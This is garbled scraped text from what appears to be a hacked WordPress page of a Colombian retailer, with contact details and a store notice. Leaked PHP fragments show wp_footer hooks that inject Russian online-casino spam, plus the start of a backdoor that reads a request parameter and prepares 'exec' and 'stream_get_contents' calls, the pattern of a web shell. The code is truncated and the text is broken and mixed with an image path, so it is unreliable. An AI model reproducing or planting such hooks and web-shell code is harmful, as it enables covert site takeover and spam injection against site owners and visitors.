
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
COP